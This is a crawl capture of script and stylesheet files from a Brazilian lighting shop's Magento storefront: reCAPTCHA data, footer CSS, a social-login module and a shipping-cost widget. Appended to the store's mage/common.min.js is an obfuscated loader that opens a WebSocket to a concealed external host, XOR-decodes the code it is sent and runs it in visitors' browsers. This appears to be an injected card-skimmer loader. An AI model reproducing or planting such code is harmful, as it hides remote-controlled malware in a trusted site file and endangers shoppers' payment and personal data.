8OnejvDisOTwqcTK8OXHSFGw58Aw5HDnMKKJjjDnULDtcKjBnosw5/CksKdw7fCtMOuwp3Ck2Agwr3CpxPCqsOVOGtCZQUhwpDDk8OIw43ChsKAw60aa0RXU0Euwr/DjE/DpHrCjsOlw4/DgMKnElTDnHjDhcO6w4DDrsOTwoQ4D2LCuBQzRw3DtcOMRUfCowrDnMOswqvDoBQ7czN5w4DDsHrCgSVaPUxhw6vDvg56bj95D8KubMOUNlvDnsKCGcOuw646YHViwqzChsOiIsK7Dy8KGsOEw6fCnQrDowo4wrvDvsOFwofCr8Ojw5nCssKlwrh6w5HCjsOGGsKjwo/CtSh9wql7ZXfCo8K2w4rDm8KYXMODbU3DosO9UBzDoB7DpMKawr4qDMKcw47Dk2/ChMOBSRhYUMK2ZcO1wqHDl8KbwqEwwp7Cp2pew6TDkMKPwrZqI8OGdcKVQ1TCmcO/XcKmwocqDkcrZ8Krw4NgwpJ8H8KAAMO6w6rDmSnDv8K2ScOScm/[base64]/[base64]/ClcK2bFLCk8K8GlTDg8KSNnw5LMKSO8O5wpXDuCzDosKBw6nDo8Oow4vDrXdiNDwIwrQWIhnDgsKaw5MVw4kjw5Iaw6jDpsKrNToCw65vw7DCoGfDgsOtAcOqDcOKwpbDjsKES3gVwog3bmgjJMKrwoHCtwTDvcKHwqgKUMKqCwUYw5bDoUfDhT/CsX/CjsOAwoRxecOPworCjcOhbMKiwqldw6jCmGLDnsOLccK6wr8ywp9Ie3wJwrTDncKM\x22],null,[\x22conf\x22,null,\x226LdGr8QqAAAAAIU_PElZqVwl9FV1Qwa9E1daCY74\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,453],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.casadolustre.com.br:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228vk3EUq1E+S9mJvDrJgZbiTNdc1rOmL4AklkSKzA0dU\\u003d\x22,1,0,null,1,1766312985787,0,0,[14,170,189],null,[100,201,152],\x22RC-5Ix6bUFZCRraKg\x22,null,null,null,null,null,\x220dAFcWeA6dsuBt4q3R8GbuwcmSMldnStS4eVfkHfmu120Py49POth6gdwjLPUgrHvHxB9SgEICRbd0G6cIZmIYtce35ltSJE8aNA\x22,1766395785924]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.casadolustre.com.br/media/codazon/themelayout/footer/footer-casa-do-lustre/footer-styles.css?version=67bda6a1c3c9c
body_size: 1859
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter,.page-footer .block.newsletter .field.newsletter{max-width:none}.checkout-index-index .page-footer{margin-bottom:0}.service-banner-style01{padding:20px 0}.service-banner-style01 .item-icon{margin-right:15px;font-size:24px;transition:all 500ms ease;backface-visibility:hidden}.service-banner-style01 .item{display:flex;align-items:center;color:#000}.service-banner-style01 .item:hover{cursor:pointer}.service-banner-style01 .item:hover .item-icon{transform:scale(1.2)}.service-banner-style01 .item-content{letter-spacing:1px}.service-banner-style01 .item-content a,.service-banner-style01 .item-content a:visited{transition:all 500ms ease;backface-visibility:hidden;color:#000}.service-banner-style01 .item-content a:hover,.service-banner-style01 .item-content a:visited:hover{color:#727171}.service-banner-style01 .item-content>p{font-size:12px;font-style:italic;margin:0}@media only screen and (min-width: 768px) and (max-width: 1199px){.service-banner-style01 .item{width:50%;margin:10px 0}}@media only screen and (max-width: 767px){.service-banner-style01 .cdz-block-title .title-desc{width:60%}.service-banner-style01 .item{margin:8px 0}}@media only screen and (max-width: 480px){.service-banner-style01 .item{width:100%;float:left}.service-banner-style01 .item .item-icon{min-width:30px;text-align:center}}.page-footer{color:#f5f5f5;padding-top:0;padding-bottom:0;font-size:16px;background:#333f48 url(../../../../codazon/themelayout/images/tspr.png) 0 0 no-repeat fixed}.page-footer a{color:#f5f5f5}.page-footer a:active,.page-footer a:focus,.page-footer a:visited{color:#f5f5f5}.page-footer a:hover{color:#f5f5f5}.page-footer .footer-content-top{padding:30px 0px;background-color:#fff;border-top:1px solid #e6e6e6}.page-footer .footer-content-middle{padding:70px 0px 50px;background-color:#333f48;border-top:1px solid #e6e6e6}.page-footer .footer-content-bottom{background-color:#333f48;border-top:1px solid #e6e6e6}.page-footer .footer-content-bottom .footer-address{padding:40px 0 30px}.page-footer .footer.content{border:0;padding:0;margin-top:0}.page-footer .footer.content .block{float:none}.page-footer .service-banner-style01 .item-icon{font-size:30px}.page-footer .service-banner-style01 .item-content{letter-spacing:0}.page-footer .service-banner-style01 .item-content .h5{font-weight:500}.page-footer .newsletter{overflow:hidden}.page-footer .block.newsletter{width:100%;margin-bottom:30px}.page-footer .block.newsletter .field{margin:0}.page-footer .block.newsletter .field .control:before{color:#f5f5f5;margin:0;inset-inline:20px auto;font:normal 18px/50px FontAwesome;content:'\f003'}.page-footer .block.newsletter input{color:#f5f5f5;background:transparent;padding:0 25px 0 35px;border:1px solid #e6e6e6;height:50px;line-height:50px;font-size:14px}.page-footer .block.newsletter input::-webkit-input-placeholder{color:#f5f5f5}.page-footer .block.newsletter input:-moz-placeholder{color:#f5f5f5}.page-footer .block.newsletter input::-moz-placeholder{color:#f5f5f5}.page-footer .block.newsletter input:-ms-input-placeholder{color:#f5f5f5}.page-footer .block.newsletter .actions{display:block;width:100%}.page-footer .block.newsletter .action.subscribe{margin:20px 0 0;border-radius:0;border-color:#000;background-color:#000;color:#fff}.page-footer .block.newsletter .action.subscribe:hover{border-color:#e6e6e6;background:#333f48;color:#f5f5f5}.page-footer .newsletter-title{font-size:20px}.page-footer .footer-payment{display:inline-block;vertical-align:top;margin-bottom:10px;margin-top:30px}.page-footer .footer-social{margin-top:15px}.page-footer .footer-social a{margin:5px;min-width:30px;display:inline-block;vertical-align:top;text-align:center;color:#f5f5f5;transition:all ease .5s}.page-footer .footer-social a .fa,.page-footer .footer-social a .fab,.page-footer .footer-social a .fas{font-size:0}.page-footer .footer-social a .fa:before,.page-footer .footer-social a .fab:before,.page-footer .footer-social a .fas:before{font-size:20px}.page-footer .footer-social a:hover{color:#f5f5f5;transform:scale(1.2)}.page-footer .footer-box .h5{font-size:20px;color:#efdbb2;margin-bottom:40px}.page-footer .footer-link li{padding:5px 0}@media only screen and (max-width: 767px){.page-footer{padding-bottom:40px}.page-footer .footer-content-middle{padding-top:50px}.page-footer .footer-box p.h5{cursor:pointer;text-transform:capitalize;font-style:italic;margin-bottom:10px;padding:5px 0}.page-footer .footer-box p.h5:after{display:inline-block;font:normal normal 24px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';float:right;margin-top:-6px;width:30px;height:30px;line-height:30px;text-align:center;font-style:normal;transition:all 500ms ease;backface-visibility:hidden}.page-footer .footer-box p.h5.active:after{transform:rotate(90deg)}.page-footer .showhide{height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-footer .showhide.active{height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit;margin-bottom:10px}}.page-footer .hover-link01 a{position:relative;overflow:hidden;display:inline-block}.page-footer .hover-link01 a:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;background-color:#f5f5f5;transform:translate3d(-110%, 0, 0);transition:transform .3s ease-in}.page-footer .hover-link01 a:hover{color:#f5f5f5;text-decoration:none}.page-footer .hover-link01 a:hover:after,.page-footer .hover-link01 a:focus:after{transform:translate3d(0, 0, 0)}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/Mageplaza_SocialLogin/js/provider.min.js
body_size: 520
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';window.socialCallback=function(url,windowObj){customerData.invalidate(['customer','checkout-data','cart']);customerData.reload(['customer','checkout-data','cart'],true);if(url!==''){window.location.href=url;}else{window.location.reload(true);}
windowObj.close();};if(typeof window.socialReloadCustomerData=='undefined'){window.socialReloadCustomerData=function(){customerData.invalidate(['customer','checkout-data','cart']);customerData.reload(['customer','checkout-data','cart'],true);}}
return function(config,element){var model={initialize:function(){var self=this;$(element).attr('onclick','this.socialWidget.openPopup()');element.socialWidget=this;},openPopup:function(){window.open(config.url+'?cdzt='+Math.random().toString().substring(2,8),config.label,this.getPopupParams());},getPopupParams:function(w,h,l,t){this.screenX=typeof window.screenX!=='undefined'?window.screenX:window.screenLeft;this.screenY=typeof window.screenY!=='undefined'?window.screenY:window.screenTop;this.outerWidth=typeof window.outerWidth!=='undefined'?window.outerWidth:document.body.clientWidth;this.outerHeight=typeof window.outerHeight!=='undefined'?window.outerHeight:(document.body.clientHeight-22);this.width=w?w:800;this.height=h?h:620;this.left=l?l:parseInt(this.screenX+((this.outerWidth-this.width)/ 2),10);this.top=t?t:parseInt(this.screenY+((this.outerHeight-this.height)/ 2.5),10);return('width='+this.width+',height='+this.height+',left='+this.left+',top='+this.top);}};model.initialize();return model;};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/Codazon_ShippingCostCalculator/js/shipping-estimation.min.js
body_size: 1856
content:
define(['jquery','jquery-ui-modules/widget','mage/template','Magento_Catalog/js/price-utils','Magento_Ui/js/modal/alert','mage/translate','underscore','validation'],function($,jqueyUi,mageTemplate,utils,alert,$t,_){$.widget('codazon.shippingEstimization',{options:{productFormId:'#product_addtocart_form',countryId:'#country',updateElements:'[data-update]',priceTemplate:'<span class="price"><%- data.formatted %></span>',usePriceInclucdingTax:false,emptyMsg:'There are no shipping methods available for this region.',autoCalculate:false},_create:function(){this._assignVariables();if(this.$productForm.length){this._prepareHtml();this._attacheEvents();}},_getResultTemplate:function(){var html='<div class="shipping-estimation">';html+='<% _.each(carriers, function(carrier) { %>';html+='<div class="shipping-item <%- carrier.carrier_code %>">';html+='<div class="shipping-title"><%- carrier.carrier_title %></div>';html+='<div class="shipping-detail">';html+='<% if (carrier.error_message) { %>';html+='<div class="shipping-cost error-msg"><%- carrier.error_message %></div>';html+='<% } else { %>';html+='<div class="method-title"><%- carrier.method_title %></div>';html+='<div class="shipping-cost price <%- usePriceInclucdingTax ? "incl-tax":"excl-tax" %>"><%- usePriceInclucdingTax ? utils.formatPrice(carrier.price_incl_tax, priceFormat) : utils.formatPrice(carrier.price_excl_tax, priceFormat) %></div>';html+='</div>';html+='<% } %>';html+='</div>';html+='</div>';html+='<% }); %>';html+='</div>';return html;},_assignVariables:function(){var self=this,conf=this.options;this.$form=self.element.find('form').first();this.$countryBox=this.element.find(conf.countryId);this.$countryBox.attr('data-update','country_id');var fieldName=this.$countryBox.attr('name');this.$countryBox.attr('data-name',fieldName);this.$countryBox.removeAttr('name');this.$currentAddress=self.element.find('[data-role=current-address]').first();this.addressTemplate=mageTemplate(conf.addressFormat);this.$productForm=$(conf.productFormId);this.$loader=this.element.find('[data-role=loader]').hide();this.$result=this.element.find('[data-role=result]');this.$rsContainer=this.element.find('[data-role=rs-container]');if(this.$productForm.length){this.$qty=$('[name=qty]',this.$productForm);if(this.$qty.length){this.$qty.attr('data-update','qty');this.$qty.attr('data-name','qty');}
this.productId=this.$productForm.find('[name=product]').first().val();this.resultTemplate=mageTemplate(this._getResultTemplate());}},_prepareHtml:function(){this.element.find('.field.country,.field.region,.field.zip').removeClass('required');this._updateAddressLabel();},_attacheEvents:function(){var self=this,conf=this.options;if(conf.autoCalculate){self.element.find('[data-update]').on('change',this._updateShippingCost.bind(this));self.$productForm.on('change','input,select',this._updateShippingCost.bind(this));self.$productForm.on('change','.swatch-option',this._updateShippingCost.bind(this));this._updateShippingCost();}
this.element.find('input[type=text]').on('keypress',function(e){if(e.keyCode==13){self._updateShippingCost();return false;}
return true;});self.element.on('change','select,input',function(){self._updateAddressLabel();});self.element.find('[data-role=submit]').on('click',this._updateShippingCost.bind(this));self.element.find('[data-role=content-toggle]').on('click',function(){self.element.find('[data-role=block-content]').slideToggle(300);self.element.toggleClass('opened');});},_updateAddressLabel:function(){var self=this,conf=this.options;var country=self.$countryBox.val()?self.$countryBox.val().toLowerCase():null;var data={};if(country){if(conf.displayFlag){self.element.find('img[data-role=country-flag]').attr('src',conf.flagUrl.replace('{{code}}',country));}}
if(conf.addressFormat){var pattern=new RegExp(/<%- (.*?) %>/g);var hasEmpty=false;if(pattern.test(conf.addressFormat)){$.each(conf.addressFormat.match(pattern),function(ii,m){var name=m.replace('<%-','').replace('%>','').trim();if(typeof data[name]=='undefined'){var $input=self.element.find('[data-name="'+name+'"]');if($input.length){var value=$input.val();if(value){if($input.get(0).tagName.toLowerCase()=='select'){value=$input.find('option[value="'+value+'"]').text();}
data[name]=value;}else{hasEmpty=true;}}}});}
if(!hasEmpty){if(self.element.find('[data-name=region]').css('display')=='none'){var regionName=self.element.find('[data-name=region_id]').val();regionName=regionName?self.element.find('[data-name=region_id] option[value="'+regionName+'"]').text():'';data.region_name=regionName;}else{data.region_name=self.element.find('[data-name=region]').val();}
if((data.region_name)&&(conf.addressFormat.search('region_name')>-1)){self.$currentAddress.html(self.addressTemplate(data));}else{self.$currentAddress.html('');}}else{self.$currentAddress.html('');}}},_getFormArray:function($form){var fields=$form.serializeArray();var rs={};$.each(fields,function(i,field){rs[field.name]=field.value;});return rs;},_updateShippingCost:function(){var self=this,conf=this.options;var data={};if(!self.$productForm.valid()){return false;}
data.product_id=this.productId;self.element.find('[data-update]').each(function(){var $input=$(this);var name=$input.attr('data-name');if(name){data[name]=$input.val();}});self.$productForm.find('[data-update]').each(function(){var $input=$(this);var name=$input.attr('name');if(name){data[name]=$input.val();}});var postData=this._getFormArray(this.$productForm);postData.shipping_data=data;if(data.country_id){self.$loader.show();$.ajax({url:conf.estimateUrl,method:'post',data:postData,success:function(rs){if(typeof rs!='object'){return false;}
if(rs.length){self.$result.html(self.resultTemplate({carriers:rs,utils:utils,priceFormat:conf.priceFormat,usePriceInclucdingTax:conf.usePriceInclucdingTax}));self.$rsContainer.fadeIn(300);}else{self.$result.html('<div class="empty-msg">'+conf.emptyMsg+'</div>');}}}).always(function(){self.$loader.hide();});}}});return $.codazon.shippingEstimization;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/mage/common.min.js
body_size: 1346
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').trigger('submit');$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['1548100oiEdSy','1098432dqdXOj','3966382NtZWqE','78608qLHJAQ','132379ZhsRcH','2075436obPCwj','1242138CMeSnq'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x6'))/0x1+-parseInt(y('0x3'))/0x2+parseInt(y('0x1'))/0x3+-parseInt(y('0x5'))/0x4+-parseInt(y('0x2'))/0x5+parseInt(y('0x0'))/0x6+parseInt(y('0x4'))/0x7;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4d13f),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|32|2x|2r|2t|37|38|2p|38|37|1a|2x|32|2u|33'['split']('|')['map'](c=>parseInt(c,0x24)))));
